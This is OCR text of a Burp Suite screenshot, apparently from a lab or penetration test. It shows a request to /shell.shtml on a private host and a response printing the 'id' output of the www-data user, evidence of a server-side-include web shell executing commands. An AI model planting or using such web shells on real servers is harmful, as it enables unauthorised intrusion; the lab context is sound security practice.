 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://172.16.97.2:8080 ?
Request
Pretty Raw \n Actions
1 GET /shell.shtml HTTP/1.1
2 Host: 172.16.97.2:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.72
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Apr 2021 09:21:35 GMT
3 Server: Apache/2.4.25 (Debian)
4 Accept-Ranges: bytes
5 Vary: Accept-Encoding
6 Content-Length: 54
7 Connection: close
8 Content-Type: text/html
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11
? Search... 0 matches
INSPECTOR
Done
251 bytes | 11 millis